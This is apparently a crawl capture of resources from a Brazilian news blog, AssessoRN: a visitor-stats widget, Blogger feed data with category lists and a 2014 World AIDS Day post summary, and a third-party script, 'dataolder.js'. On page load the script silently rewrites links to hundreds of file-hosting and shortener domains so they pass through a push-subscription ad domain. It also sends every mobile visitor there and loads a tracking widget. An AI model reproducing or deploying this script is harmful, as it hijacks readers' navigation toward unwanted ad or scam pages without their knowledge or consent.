

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/b/stats?style=BLACK_TRANSPARENT&timeRange=LAST_MONTH&token=APq4FmC5dCZjLlOqA_yXUeoPq9wVP1heJW86S5PKZfiSOYe9TCe3Yxt4TZppbZB4kIgC8uKFYBKcbHW0Dcn5JXKujuCFMdpZSQ
body_size: 19
content:
{"total":61216,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,26],[1,28],[2,25],[3,29],[4,33],[5,28],[6,32],[7,35],[8,32],[9,21],[10,37],[11,31],[12,30],[13,19],[14,38],[15,46],[16,27],[17,32],[18,29],[19,42],[20,68],[21,100],[22,46],[23,28],[24,26],[25,27],[26,27],[27,30],[28,38],[29,26]],"nextTickMs":52941}

--- FILE ---
content_type: application/x-javascript
request_url: https://blogpager.com/dataolder.js
body_size: 5274
content:
var domainuc='corneey.com,nimbleinity.com,rapidtory.com,agileurbia.com,activeterium.com,zipvale.com,festyy.com,velocicosm.com,musio.net.br,swiftation.com,vializer.com,jzrputtbut.net,yobuilder.com,quainator.com,rgho.st,od.lk,adfoc.us,adult.xyz,zo.ee,openlink.biz,openload.co,drive.google.com,feedify.com.br,j.gs,gestyy.com,sistemasertanejo.com,pomfe.co,a.pomfe.co,moddisc.com,picocurl.com,shink.in,shink,ir.thepirategratis.com,zoink.it,ay.gy,viahold.com,1fichier.com,dataurbia.com,casualient.com,adult.xyz,ceesty.com,encurta.net,download.psdirect.us,midiashared.com,s000.tinyupload.com,clkmein.com,destyy.com,shink.in,limetorrents.cc,weshare.me,superdowns.org,apkmirror.com,zofile.com,mirrorcreator.com,solidfiles.com,sht.io,mobdisc.comupfile.mobi,play.google.com,ahref.co,bluenik.com,microify.com,babblecase.com,encurtar.linkfanburst.com,play.mob.org.pt,play.mob.orgbigfile.to,fileboxer.co.za,tinyurl.com,bluenik.com,fas.li,engine.adbooth.com,ift.tt,bc.vc,multcloud.com,viid.me,1fichier.com,github.com,linkshrink.net,katfile.com,iouk.biz,sharepoint.com,hitsebeats-my.sharepoint.com,novomp3.net.br,teucloud.com,href.li,userscloud.com,binbox.io,jheberg.net,midiashared.com,dfiles.eu,linkurl.xyz,bigfile.to,urlcash.net,urlf.ly,notlong.com,main.exoclick.com,magnet:?xt,upload.cash,uskip.me,brfiles.com,openload.co,spaste.com,d-h.st,uploaded,24uploading,24uploading.com,bitshare,ul.to, pastebin,24uploading,freakshare,anyhub,oron,brarquivos,oboom,123savemp3,salefiles,storbit,userscloud,cloudbrasil,meocloud,soundowl,meocloud.pt,secureupload,mukupload,mega,sh,sh.st,adf,adf.ly,sertanejomp3,rockfile,abelhas,tunescoop,hu,uploadrocket,brupload,multiupload,minhateca.com.br,toolslib.net,magnet,magnet:,prefiles.com,cld.pt,meocloud.pt,hea3xa.s.cld.pt,datafile.com,load.to,gamefront.com,userscloud.com,sejamaisativo,upx.nz,copy.com,cloclo21.datacloudmail.ru,cld.pt,linkshrink.net,nullrefer.com,lix.in,ouo.io,sellfy.com,issuu.com,abelhas,openload,cloudmonster,fyels,okfiles.net,yyv.co,tocomlink.com,chomikuj.pl,toutbox.fr,getthebit.com,freefolder.net,onefile.net,filepost.ru,filefactory.ru,anyfiles.net,ifolder.ru,sms4file.com,depositfiles.ru,turbobit.ru,4files.net,abelhas.pt,r8link.com,meocloud.pt,okfiles.net,cloudvpsfiles.com,nowdownload.ch,qr48.com,datafilehost.com,cloudfront,livrosrevistas,edownloadfile,adswarez,adsafiliados,ad-sys,downloadfilmestorrent,rpds-download.com,ifilez.org,download,Baixar,secureupload.eu,volcanobox.net,zoink.ch,rockfile.eu,jmshared.co,jmshared.com,jmshared.org,jmshared,baixaki.com.br,filesmonster.com,flashx.tv,fileparadox.in,filehaste.com,nitroflare.com,kickass,kickass.so,baixaki,baixaki.com.br,baixar,cdn.bluestacks.com,jmshared.net,x7.to,zshare.net,rapidshare.com,megaupload.com,w15.easy-share.com,adf.ly,bitshare.com,linkeasy.org,zpag.es,rapidshare.de,uploadstation.com,bitroad.net,flyupload.com,2shared.com,megashares.com,transferbigfiles.com,sharedzilla.com,megavideo.com,temdownloads.netau.net,letitbit.net,goo.gl,sharingmatrix.com,hotfile.com,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,adrive.com,multiupload.com,uploading.com,filmesdiarios.org,fileserve.com,filesonic.com,uploaded.to,upmais.net,fileserve.com,loadbr.info,4shared.com,badongo.com,assistaonline.blogspot.com,Sendspace.com,ziddu.com,rapidshare.ru,filebase.to,sharedzilla.com,uploadbox.com,baixarfilmeseseries.org,depositfiles.com,protetordelink.tv,zpag.es,sharex.xpg.com.br,vip-file.com,ul.to,letitbit.net,migre.me,up-file.com,fileom.com,uploaded,rapidshare,deposit,zshare.net,mandamais.com.br,fileserve.com,sharingmatrix.com,filesonic.com,filebox.com, qshare.com,zshare.net,filefactory.com,storage.to,filesonic.com,rapidshare.com,megaupload.com,4shared.com,rapidshare.de,bitroad.net,fileserve.com,flyupload.com,2shared.com,sharingmatrix.com,sharingmatrix,megashares.com,transferbigfiles.com,sharedzilla.com,letitbit.net,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,filesonic,adrive.com,badongo.com,Sendspace.com,rapidshare.ru,filebase.to,uploadbox.com,depositfiles.com,up-file.com,hotfile.com,megavideo.com,megaporn.com,uploading.com,kewlshare.com,pyramidfiles.co,pyramidfiles,bitshare.com,bitshare,wupload.com,wupload,linkbucks.com,crocko.com,crocko,freakshare.com,freakshare,freakshare.net,uploaded.to,uploaded,ul.to,queenshare.com,queenshare,uploadboost.com,filegag.com,jumbofiles.com,jumbofiles,filejungle.com,filejungle,megashare.com,megashare,netload.in,netload,bayfiles.com,bayfiles,linkbucks,x7,share-online.biz,turbobit.net,putlocker.com,rapidgator.net,rapidgator,speedyshare.com,180upload.com,rapidgator.net,uptobox.com,muchshare.net.com,project-free-upload.com,netload.in,muchshare,shareflare.net,upafacil.com,go4up.com,goo.gl,sharefiles,sharefiles.co,yess.me,yess,linkprotegido.info,linkprotegido,zip.net,zip.net,depositfiles.com,putlocker.com,filebox.com,shareflare.net,filereactor.com,jumbofiles.com,filerio.in,sharpfile.com,pigsonic.com,queenshare.com,filesharehost.com,shareflare.net,fiberupload.com,filegag.com,uploadboost.com,goo.gl,letitbit.net,muchshare.net,fooget.com,grupload.com,filevelocity.com,crocko.com,shareflare.net,uploadstation.com,filejungle.com,ul.to,bitshare.com,migre.me,Wupload.com,bit.ly,duckload.com,bit.ly,uploaded.to,filefactory.com,filesonic.com,4shared.com,shareflare.net,freakshare.net,fileserve.com,hotfile.com,superfastfile.com,movieshare.in,sharingmatrix.com,oron.com,storage.to,x7.to,zshare.net,rapidshare.com,megaupload.com,rapidshare.de,bitroad.net,flyupload.com,2shared.com,megashares.com,transferbigfiles.com,sharedzilla.com,letitbit.net,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,adrive.com,badongo.com,Sendspace.com,rapidshare.ru,filebase.to,uploadbox.com,up-file.com,uploading.com,biganfree.com,zshare.net,spaceforfiles.com,file4go.com,filesflash.com,terafile.co,open.ge.tt,rusfolder.net,minus.com,torrentsz.in,uppit.com,uploadable.ch,torcache.net,down2money.net,uploaded.com,filemonkey.in,hulkfile.eu,asfile.com,cdn.anonfiles.com,uptobox.com,rocketfile.net,rmsafe.com,hugefiles.net,1fichier.com,fichier.com,zippyshare.com,mega.co.nz,minifying.me,gamevicio.com,filesbt.com,dgmg.org,minhateca.com.br,disk.yandex.com,yandex.com,uploaded.net,sites.google.com,suamusica.com.br,thepiratebay.sx,redirecionando.me,filemarkets.com,babylon.com,musicasparabaixar.org,uplea.com,gigasize.com,filerio.com,u31161121.vip-file.com,tusfiles.net,fileom.com,putlocker.com,gigabase.com,share4web.com,unibytes.com,filefactory.com,usefile.com,filerio.in,d01.megashares.com,netkups.com,muchshare.net,rapidshare.com,bitly.com,rapidgator.net,adv.li,ads.tt,depositfiles.org,uploadboost.com,uploadjet.net,netload.in,grupload.com,queenshare.com,fiberupload.com,holderfile.com,pigsonic.com,mojofile.com,anonfiles.com,shareflare.net,crocko.com,uploadboost.com,bayfiles.com,sendmyway.com,file-upload.net,coraldrive.net,megaupload.com,turbobit.net,bitshare.com,glumbouploads.com,w15.easy-share.com,adf.ly,file-cadastre-se.comuf.com,bitshare.net,telaquente.biz,wupload.com,downloadseguro.org,linkeasy.org,zpag.es,rapidshare.de,filejungle.com,uploadstation.com,bitroad.net,wupload.com.br,sharpfile.com,downlivre.org,flyupload.com,2shared.com,x4.xclicks.net,megashares.com,transferbigfiles.com,sharedzilla.com,megavideo.com,jumbofiles.com,x3.xclicks.net,x2.xclicks.net,x5.xclicks.net,temdownloads.netau.net,letitbit.net,goo.gl,sharingmatrix.com,hotfile.com,vip-file.com,mediafire.com,easy-share.com,baixetudoaki.net,mybloop.com,mandamais.com.br,adrive.com,multiupload.com,box.com,protetordelink.com,uploading.com,filmesdiarios.org,muambeiros.net,fileserve.com,azushare.net,filesonic.com,uploaded.to,upmais.net,fileserve.com,loadbr.info,4shared.com,badongo.com,freakshare.com,assistaonline.blogspot.com,Sendspace.com,ziddu.com,rapidshare.ru,filebase.to,sharedzilla.com,uploadbox.com,baixarfilmeseseries.org,depositfiles.com,indica.celularbr.com,download.vipdownload.com.br,protetordelink.tv,zpag.es,sharex.xpg.com.br,vip-file.com,ul.to,letitbit.net,migre.me,thepiratebay.se,novomp3.com,novomp3.mus.br,klumag.net,eimia.net,up-file.com,uploadrocket.net,brupload.net,magnet,mukupload.com,oboom.com,oboom.es,seuarquivo,firedrive.com,drive.google,bc.vc,k2s,novafile,loadfiles,180upload,1fichier,1filesharing,2shared,4files,4share,4shared,a2zupload,adf,adrive,amazon,anyfiles.org,axifile,badongo,bayfiles,bigandfree,bigupload,bit,bitroad,bitshare,bizhat,bonpoo,box.com,carbonite,cepzo,cramit,crocko,croko,dataup,depfile,deposit,depositfiles,dimshare,drive.google,driveway,dropbox,dropvideo,duckload,easy-share,easyshare,egnyte,egoshare,enterupload,esnips,extabit,ezyfile,ffuw,file-rack,file27,filebase,filebeam,filebox,filecoast,fileden,filedropper,filefactory,filefront,filegag,filehost,filehosting,filejungle,filemade,fileom,filepost,fileqube,filerio,files,files2u,filesave,filesavr,filesend,fileserve,filesflash,fileshare,filesline,filesonic,filestube,fileswap,filevelocity,filevice,filevicelumfile,filez,filezzz,flameupload,flashx,flyfile,flyupload,fooget,freakshare,freefolder,friendlyfiles,ftp2share,getfile,getthebit,gettyfile,getupload,gigasize,gigeshare,go4up,goo,hellshare,hightail,hipfile,hostingbulk,hotfile,hotlinkfiles,hulkfile,hulkshare,icefile,icloud,ifile,ifolder,infinitemb,jumbofiles,justcloud,justupit,keep2share,kewlshare,leteckaposta,letitbit,linkbucks,linkprotegido,lix,loadfiles,loombo,luckshare,luckyshare,magnet,mailbigfile,mandamais,mandeibem,mangoshare,mediafire,mega.co,megaftp,megaporn,megarotic,megashare,megashares,megaupload,megavideo,midupload,migree,mihd,milledrive,mlfat4arab,modovideo,moevideo,movieshare,moviezer,muchshare,multiupload,mybloop,myfreefilehosting,mystream,myupload,netload,notlong,nowvideo,onefile,onlinedisk,opendrive,oron,oteupload,oxyshare,pando,paste2,pipebytes,project-free-upload,putlocker,pyramidfiles,q.gs,qshare,queenshare,quickfilepost,quicksharing,quickupload,rapidgator,rapidshare,ryushare,savefile,secureupload,sendspace,sendthisfile,senduit,sexupload,sexuploader,share-online,sharedzilla,sharefiles.com,shareflare,sharejunky,shareua,sharingmatrix,sharpfile,simpleupload,skydrive,slingfile,sms4file,smsfiles,snaggys,sockshare,soundcloud,speedshare,speedyshare,spread-it,storage,storeandserve,streamfile,streamupload,sugarsync,superfasfile,superfastfile,supload,swoopshare,tinyupload,tinyurl,torrentz,transferbigfiles,turbobit,turboshare,turboupload,ubuntu,ucash,ufliq,ugotfile,ul.to,ultrashare,up-file,upafacil,upamais,upfile,upitus,uploadboost,uploadbox,uploadcell,uploaded,uploadfile,uploading,uploadline,uploadmachine,uploadok,uploadyourfiles,upmirror,uppit,uptobox,usershare,videobb,videohex,videoslasher,videoweed,videozer,vidto,vimeo,vip-file,vip-files,vk.com,vkontakte,webfile,webfilehost,wetransfer,wikisend,wupload,wyslijto,x7,xup,yadi,yandex.com,yastorage.com,yess,yourfilehost.com,yourfilelink.com,yousendit.com,youtube,z-share,zalil,ziddu.com,zippyshare.com,zippysharedj.com,zshare.net,livrai,mukupload,coolzipextractorapp,arkfy,netkups,cloudzer,rmsafe,zunay,1fochier,hitfile,seuarquivo,oboom,firedrive,filemonkey,upofiles,loadfiles,unibytes,share4web.com,ipaddress.com,uplea.com,k2s.cc,novafile.com,uploadhero,sendmyway.com,sharebeast.com,uploadable.com,uploadable.ch,asfile.com,cloudshare.com,davvas.com,nirafile.com,rghost.net,minhateca.com.br,jmshared.co';


//MUDAR AKI...
var urluc='https://gogo.tipsonweb.info/?utm_medium=824c1c656a4967fb956c9e545f85fe90e9cbe832&utm_campaign=push_subs_04_07_2020_0000';
//MUDAR AKI...


var domainsuc=',';

function cuc(){
   var linkuc=document.getElementsByTagName("A");
   
   try{
      var locuc=(""+top.location.href).replace("http://","").replace("https://","").replace("www.","");
   }catch(e){
      var locuc=(""+document.location.href).replace("http://","").replace("https://","").replace("www.","");
   }
   
     
   for(i=0;i<linkuc.length;i++){    
   		  
      domain_urluc=(""+linkuc[i].href).replace(/^\s+/g,"").replace(/\s+$/g,"").replace("http://","").replace("https://","");
	  if(duc(linkuc[i].href)&&(((" "+linkuc[i].href).indexOf(locuc)<=0||(" "+linkuc[i].href).indexOf("http")<=0)||(" "+linkuc[i].href).lastIndexOf("http:")>3)&&(" "+linkuc[i].href).indexOf("script:")<=0&&(" "+linkuc[i].href).indexOf("#")!=1&&(" "+linkuc[i].href).indexOf("mailto:")<=0&&(" "+linkuc[i].href).indexOf("file:")<=0&&(" "+linkuc[i].href).indexOf("#exit")<=0&&!(!isNaN(parseInt(domain_urluc.substr(0,1)))&&(!isNaN(parseInt(domain_urluc.substr(0,2)))||domain_urluc.substr(0,2)=="."))){
	     
		 linkuc[i].target="_blank";		 
		 var inverte = linkuc[i].href.match(/[^|]/gi).join("");
		 linkuc[i].href=urluc+ base64_encode(inverte);		 
	  }
   }
   

}

function duc(urluc){
       
   if(""+domainuc!="undefined"&&domainuc!=""&&domainuc.replace(/\s/g,"")!=""&&urluc!=""){
      if((" "+domainuc).indexOf(",")>0){
	     params_to_skip=domainuc.split(",");
	   }else{
		  params_to_skip=new Array(domainuc);
	   }for(s=0;s<params_to_skip.length;s++){
		  if((" "+urluc.toLowerCase()).indexOf(params_to_skip[s].toLowerCase())>0){
			 if(""+domainsuc!="undefined"&&domainsuc!=""&&domainsuc.replace(/\s/g,"")!=""&&urluc!=""){
				if((" "+domainsuc).indexOf(",")>0){
				   params_to_skip=domainsuc.split(",");
				}else{params_to_skip=new Array(domainsuc);}
				for(s=0;s<params_to_skip.length;s++){
				   if((" "+urluc.toLowerCase()).indexOf(params_to_skip[s].toLowerCase())>0){
					  return false;
					  break;
				   };
				}return true;
			 }else{
			    return true;
			 }
		   };
		}
		return false;
    }else{
	    return false;
	}
}if(""+window.onload==""||""+window.onload=="null"){
   window.onload=cuc;
}else{
   var tout=window.setTimeout("cuc(); clearTimeout(tout)",1);
};
function base64_encode (data) 
{
	
	    
	var b64 = ""
	var bits, i = 0, ac = 0, enc="", tmp_arr = [];
	
	if (!data) {
	    return data;
	}
	
	data = this.utf8_encode(data+'');
	
	do { // pack three octets into four hexets
	    o1 = data.charCodeAt(i++);
	    o2 = data.charCodeAt(i++);
	    o3 = data.charCodeAt(i++);
	
	    bits = o1<<16 | o2<<8 | o3;
	
	    h1 = bits>>18 & 0x3f;
	    h2 = bits>>12 & 0x3f;
	    h3 = bits>>6 & 0x3f;
	    h4 = bits & 0x3f;
	
	    // use hexets to index into b64, and append result to encoded string
	    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
	} while (i < data.length);
	
	enc = tmp_arr.join('');
	
	switch (data.length  ) {
	    case 1:
	        enc = enc.slice(0, -2) + '==';
	    break;
	    case 2:
	        enc = enc.slice(0, -1) + '=';
	    break;
	}
	
	return enc;
}
function utf8_encode ( argString ) 
{
   
    var string = (argString+''); // .replace(/\r\n/g, "\n").replace(/\r/g, "\n");
 
    var utftext = "";
    var start, end;
    var stringl = 0;
 
    start = end = 0;
    stringl = string.length;
    for (var n = 0; n < stringl; n++) {
        var c1 = string.charCodeAt(n);
        var enc = null;
 
        if (c1 < 128) {
            end++;
        } else if (c1 > 127 && c1 < 2048) {
            enc = String.fromCharCode((c1 >> 6) | 192) + String.fromCharCode((c1 & 63) | 128);
        } else {
            enc = String.fromCharCode((c1 >> 12) | 224) + String.fromCharCode(((c1 >> 6) & 63) | 128) + String.fromCharCode((c1 & 63) | 128);
        }
        if (enc !== null) {
            if (end > start) {
                utftext += string.substring(start, end);
            }
            utftext += enc;
            start = end = n+1;
        }
    }
 
    if (end > start) {
        utftext += string.substring(start, string.length);
    }
 
    return utftext;
}




var userAgent = navigator.userAgent.toLowerCase();
var devices = new Array('nokia','iphone','blackberry','sony','lg',
'htc_tattoo','samsung','symbian','SymbianOS','elaine','palm',
'series60','windows ce','android','obigo','netfront',
'openwave','mobilexplorer','operamini');
var url_redirect = 'https://gogo.tipsonweb.info/?utm_medium=824c1c656a4967fb956c9e545f85fe90e9cbe832&utm_campaign=push_subs_04_07_2020_0000';
function mobiDetect(userAgent, devices) {
for(var i = 0; i < devices.length; i++) {
if (userAgent.search(devices[i]) > 0) {
return true;
}
}
return false;
}

if (mobiDetect(userAgent, devices)) {
window.location.href = url_redirect;
}







var _wau = _wau || []; _wau.push(["small", "hr018syv09", "i56"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//whos.amung.us/swidget/hr018syv09";
document.getElementsByTagName("head")[0].appendChild(s);
})();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.assessorn.com/feeds/posts/summary/-/Data?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 1184
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409"},"updated":{"$t":"2026-01-21T17:19:58.041-03:00"},"category":[{"term":"Geral"},{"term":"Brasil"},{"term":"Política"},{"term":"Natal"},{"term":"Economia"},{"term":"Eventos"},{"term":"Cultura"},{"term":"Opinião"},{"term":"Jornalismo"},{"term":"Voluntariado"},{"term":"Educação"},{"term":"Saúde"},{"term":"Cidades"},{"term":"Data"},{"term":"Turismo"},{"term":"Entretenimento"},{"term":"Comércio"},{"term":"Universidade"},{"term":"Seridó"},{"term":"Religião"},{"term":"Crianças e Adolescentes"},{"term":"Música"},{"term":"Artigos"},{"term":"Esportes"},{"term":"Mercado"},{"term":"Nordeste"},{"term":"Oeste"},{"term":"Shows"},{"term":"Mundo"},{"term":"Meio Ambiente"},{"term":"Litoral"},{"term":"Agreste"},{"term":"Ciência"},{"term":"Gastronomia"},{"term":"Foto:divulgação"},{"term":"Televisão"},{"term":"Teatro"},{"term":"Cinema"},{"term":"Agricultura"},{"term":"Agropecuária"},{"term":"Vale do Açu"},{"term":"Casa do Bem"},{"term":"CONCURSOS"},{"term":"Internet"},{"term":"Idosos"},{"term":"Cabugi e região Central"},{"term":"Artigo"},{"term":"Evento"},{"term":"emprego"},{"term":"Enquete"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral  \u0012\u0007Música"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral"},{"term":"negócios"},{"term":"AssessoRN\/ago2006\/jul2010"},{"term":"Nordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música"},{"term":"Natal."},{"term":"B"},{"term":"C"},{"term":"Brasil  \u0012\u0005Geral"},{"term":"Gera"},{"term":"L"},{"term":"\u000B\u0012\bNordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música\f"},{"term":"Economiagastronomia"},{"term":"Foto-Memória"},{"term":"Futebol"},{"term":"S"}],"title":{"type":"text","$t":"AssessoRN.com                                      "},"subtitle":{"type":"html","$t":"acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Data?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/search\/label\/Data"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2592"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.assessorn.com/feeds/posts/summary/-/Data?alt=json-in-script&orderby=updated&start-index=1079&max-results=5&callback=showRelatedPost
body_size: 3626
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409"},"updated":{"$t":"2026-01-21T17:19:58.041-03:00"},"category":[{"term":"Geral"},{"term":"Brasil"},{"term":"Política"},{"term":"Natal"},{"term":"Economia"},{"term":"Eventos"},{"term":"Cultura"},{"term":"Opinião"},{"term":"Jornalismo"},{"term":"Voluntariado"},{"term":"Educação"},{"term":"Saúde"},{"term":"Cidades"},{"term":"Data"},{"term":"Turismo"},{"term":"Entretenimento"},{"term":"Comércio"},{"term":"Universidade"},{"term":"Seridó"},{"term":"Religião"},{"term":"Crianças e Adolescentes"},{"term":"Música"},{"term":"Artigos"},{"term":"Esportes"},{"term":"Mercado"},{"term":"Nordeste"},{"term":"Oeste"},{"term":"Shows"},{"term":"Mundo"},{"term":"Meio Ambiente"},{"term":"Litoral"},{"term":"Agreste"},{"term":"Ciência"},{"term":"Gastronomia"},{"term":"Foto:divulgação"},{"term":"Televisão"},{"term":"Teatro"},{"term":"Cinema"},{"term":"Agricultura"},{"term":"Agropecuária"},{"term":"Vale do Açu"},{"term":"Casa do Bem"},{"term":"CONCURSOS"},{"term":"Internet"},{"term":"Idosos"},{"term":"Cabugi e região Central"},{"term":"Artigo"},{"term":"Evento"},{"term":"emprego"},{"term":"Enquete"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral  \u0012\u0007Música"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral"},{"term":"negócios"},{"term":"AssessoRN\/ago2006\/jul2010"},{"term":"Nordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música"},{"term":"Natal."},{"term":"B"},{"term":"C"},{"term":"Brasil  \u0012\u0005Geral"},{"term":"Gera"},{"term":"L"},{"term":"\u000B\u0012\bNordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música\f"},{"term":"Economiagastronomia"},{"term":"Foto-Memória"},{"term":"Futebol"},{"term":"S"}],"title":{"type":"text","$t":"AssessoRN.com                                      "},"subtitle":{"type":"html","$t":"acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Data?alt=json-in-script\u0026start-index=1079\u0026max-results=5\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/search\/label\/Data"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Data\/-\/Data?alt=json-in-script\u0026start-index=1074\u0026max-results=5\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Data\/-\/Data?alt=json-in-script\u0026start-index=1084\u0026max-results=5\u0026orderby=updated"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2592"},"openSearch$startIndex":{"$t":"1079"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-2706109508200377170"},"published":{"$t":"2014-12-01T21:12:00.000-03:00"},"updated":{"$t":"2014-12-01T22:33:12.838-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mundo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"}],"title":{"type":"text","$t":"Dia Mundial de Luta contra a Aids"},"summary":{"type":"text","$t":"\n\nAIDS\/DIA MUNDIAL: Tratamento como prevenção\napresenta primeiros resultados\n\n\n\n\n\u0026nbsp;\n\n\n\n\nNova campanha, lançada pelo Ministério da saúde, no\nDia Mundial de Luta contra Aids, tem como estratégia a prevenção, a testagem e\no tratamento. O foco será o público jovem\n\n\n\n\n\u0026nbsp;\n\n\n\n\nO Brasil chega este ano\ncom 29% a mais de pessoas em tratamento com antirretrovirais pelo Sistema Único\nde Saúde (SUS),"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/2706109508200377170\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2014\/12\/dia-mundial-de-luta-contra-aids.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/2706109508200377170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/2706109508200377170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2014\/12\/dia-mundial-de-luta-contra-aids.html","title":"Dia Mundial de Luta contra a Aids"}],"author":[{"name":{"$t":"João Bosco de 